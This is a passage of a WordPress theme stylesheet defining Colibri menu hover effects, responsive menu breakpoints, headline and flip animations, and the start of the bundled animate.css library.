html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme .has-offcanvas-none .h-main-menu {
  display: block;
}

html.hugo-wp-theme .has-offcanvas-none .h-hamburger-button {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-desktop .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-desktop .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme .colibri-menu-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme ul.colibri-menu {
  list-style: none;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px;
  text-align: left;
}

html.hugo-wp-theme ul.colibri-menu li {
  display: block;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}

html.hugo-wp-theme ul.colibri-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none;
  white-space: nowrap;
  color: inherit;
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu li a svg.svg-inline--fa {
  width: 8px;
  height: 13px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: middle;
  line-height: 100%;
}

html.hugo-wp-theme ul.colibri-menu li ul {
  margin: 0;
  padding: 0;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  z-index: 19999;
}

html.hugo-wp-theme ul.colibri-menu li:hover {
  cursor: pointer;
}

html.hugo-wp-theme ul.colibri-menu > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu > li > ul::before {
  position: absolute;
  bottom: 100%;
}

html.hugo-wp-theme .h-menu-vertical ul > li > a > [data-icon="angle-down"],
html.hugo-wp-theme .h-menu-accordion ul > li > a > [data-icon="angle-down"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal ul > li > a > [data-icon="angle-right"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu svg.svg-inline--fa {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul.open-reverse {
  right: 100%;
  left: initial;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul {
  top: -10000000000000px;
  opacity: 0;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul li a svg.svg-inline--fa {
  right: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li.hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li:hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > a:focus + ul {
  top: 0;
  opacity: 1;
  height: auto;
  overflow: visible;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-left: 3.75rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > a {
  padding-left: 5rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > ul > li > a {
  padding-left: 6.25rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu > li > a > svg {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -8px;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li ul {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu .arrow-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  min-width: 40px;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li a > .arrow-wrapper > svg {
  left: 50%;
  top: 50%;
  width: 16px;
  margin-left: -6px;
  pointer-events: none;
  position: absolute;
  height: 16px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper.arrow-down {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-right,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-right {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-down,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-down {
  display: block;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow {
  position: absolute;
  top: 0;
  width: 3.5em;
  height: 100%;
  line-height: 1em;
  text-align: center;
  right: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a .arrow {
  color: #2395F6;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow:before,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow:before {
  content: "\F054";
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  display: inline-block;
  top: 50%;
  position: absolute;
  left: 50%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu ul {
  width: 100%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a svg.svg-inline--fa {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul {
  left: 100%;
  position: absolute;
  min-width: 200px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  content: " ";
  width: 5px;
  top: 0;
  height: 100%;
  position: absolute;
  display: block;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  left: -5px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul li:last-child {
  border-bottom: none !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li:hover > ul,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li.hover > ul {
  top: 100% !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > ul {
  left: 0;
}

html.hugo-wp-theme .h-logo__image {
  display: inline-block;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__image {
  display: none;
}

html.hugo-wp-theme .h-logo__alt-image {
  display: none;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__alt-image {
  display: inline-block;
}

html.hugo-wp-theme .h-logo__text_v {
  display: block;
}

html.hugo-wp-theme [data-colibri-component="fancy-title"] {
  display: inline-block;
}

html.hugo-wp-theme .ah-headline.clip span,
html.hugo-wp-theme .ah-headline.loading-bar span,
html.hugo-wp-theme .ah-headline.slide span {
  padding: 0 !important;
}

/* TODO: much of this css is duplicated from animatedheadline.css - it should be cleaned up */

html.hugo-wp-theme .ah-headline b,
html.hugo-wp-theme .ah-headline i,
html.hugo-wp-theme .ah-headline em {
  text-decoration: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: inherit !important;
}

html.hugo-wp-theme .animated-text-headline p {
  display: none;
}

html.hugo-wp-theme .fancy-title-headline .text-wrapper-fancy {
  overflow: visible;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline .text-animation-fancy {
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline svg {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  overflow: visible;
  z-index: -1;
}

html.hugo-wp-theme .fancy-title-headline .bring-to-front + svg {
  z-index: 2;
}

html.hugo-wp-theme .fancy-title-headline svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  stroke-dashoffset: 1500;
  -webkit-animation: fancy-headline-dash 10s infinite;
  animation: fancy-headline-dash 10s infinite;
}

html.hugo-wp-theme .fancy-title-headline svg path:nth-of-type(2) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

@keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

html.hugo-wp-theme .ah-headline.rotate-2 .ah-words-wrapper {
  -webkit-perspective: unset !important;
          perspective: unset !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .fancy-title-headline svg {
    display: none;
  }
}

html.hugo-wp-theme .h-heading a {
  text-decoration: none;
}

html.hugo-wp-theme .h-heading .ql-editor > p {
  display: none;
}

html.hugo-wp-theme .quill-editor .ql-editor > *:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .ql-editor > * {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child {
  display: none;
}

html.hugo-wp-theme .customizer-text-container a {
  pointer-events: none;
}

html.hugo-wp-theme .h-y-container .h-heading > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-y-container .h-heading > * > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-button {
  cursor: pointer;
  text-decoration: none;
}

html.hugo-wp-theme .h-button__outer {
  vertical-align: middle;
}

html.hugo-wp-theme .h-button__icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .x-container-inner {
  font-size: 0;
}

html.hugo-wp-theme .h-icon {
  line-height: 0 !important;
}

html.hugo-wp-theme .h-icon a {
  line-height: 1px;
  display: block;
}

html.hugo-wp-theme .h-icon__icon {
  display: inline-block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .ul-list-icon {
  list-style-type: none;
  line-height: initial;
  margin: 0;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}

html.hugo-wp-theme .ul-list-icon .svg-icon {
  vertical-align: middle;
}

html.hugo-wp-theme .ul-list-icon a {
  line-height: initial;
  text-decoration: none;
}

html.hugo-wp-theme .ul-list-icon .first-el-spacer,
html.hugo-wp-theme .ul-list-icon .last-el-spacer {
  padding-bottom: 0 !important;
}

html.hugo-wp-theme .ul-list-icon .list-text {
  text-align: left;
  overflow: hidden;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .item-link {
    display: block;
    max-width: 100%;
  }
}

html.hugo-wp-theme .h-social-icons {
  line-height: 1;
}

html.hugo-wp-theme .h-social-icons a {
  line-height: 0;
}

html.hugo-wp-theme .h-social-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  fill: black;
}

html.hugo-wp-theme img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.hugo-wp-theme .image-link {
  display: contents;
  text-decoration: none;
}

html.hugo-wp-theme .h-image {
  z-index: 1;
}

html.hugo-wp-theme .h-image__frame-container-outer {
  display: block;
}

html.hugo-wp-theme .h-image__frame-container {
  position: relative;
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-image__overlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame {
  position: absolute;
  top: 0px;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame_shadow {
  -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

html.hugo-wp-theme .h-content-swap {
  position: relative;
}

html.hugo-wp-theme .h-content-swap__overflow {
  overflow: visible;
}

html.hugo-wp-theme .h-content-swap > a {
  text-decoration: none;
}

html.hugo-wp-theme .h-content-swap__hover {
  z-index: 1;
  position: absolute !important;
}

html.hugo-wp-theme .content-swap {
  overflow: visible;
}

html.hugo-wp-theme .hide-animation {
  -webkit-animation-name: unset !important;
          animation-name: unset !important;
}

html.hugo-wp-theme .pointer-events-none .h-content-swap__normal {
  pointer-events: none;
}

html.hugo-wp-theme .border-radius-inherit {
  border-radius: inherit;
}

html.hugo-wp-theme .h-content-swap-hover-container--with-link {
  cursor: pointer;
}

@-webkit-keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@-webkit-keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@-webkit-keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

html.hugo-wp-theme .hFlipInBackX {
  -webkit-animation-name: hFlipInBackX;
          animation-name: hFlipInBackX;
}

html.hugo-wp-theme .hFlipOutBackX {
  -webkit-animation-name: hFlipOutBackX;
          animation-name: hFlipOutBackX;
}

html.hugo-wp-theme .hFlipInFrontX {
  -webkit-animation-name: hFlipInFrontX;
          animation-name: hFlipInFrontX;
}

html.hugo-wp-theme .hFlipOutFrontX {
  -webkit-animation-name: hFlipOutFrontX;
          animation-name: hFlipOutFrontX;
}

html.hugo-wp-theme .hFlipInBackY {
  -webkit-animation-name: hFlipInBackY;
          animation-name: hFlipInBackY;
}

html.hugo-wp-theme .hFlipOutBackY {
  -webkit-animation-name: hFlipOutBackY;
          animation-name: hFlipOutBackY;
}

html.hugo-wp-theme .hFlipInFrontY {
  -webkit-animation-name: hFlipInFrontY;
          animation-name: hFlipInFrontY;
}

html.hugo-wp-theme .hFlipOutFrontY {
  -webkit-animation-name: hFlipOutFrontY;
          animation-name: hFlipOutFrontY;
}

html.hugo-wp-theme .flip-container {
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

html.hugo-wp-theme .flip-container .flipper {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}

html.hugo-wp-theme .flip-container .flipper .front,
html.hugo-wp-theme .flip-container .flipper .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

html.hugo-wp-theme .flip-container .back {
  z-index: 9;
}

html.hugo-wp-theme .flip-container .front {
  z-index: 10;
}

html.hugo-wp-theme .flip-container .cs-block-animation {
  -webkit-animation-duration: 1ms !important;
          animation-duration: 1ms !important;
}

html.hugo-wp-theme .front,
html.hugo-wp-theme .back {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  /* backface-visibility does not work on safari, this is a workaround for it */
  /*end backface-visibility workaround*/
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
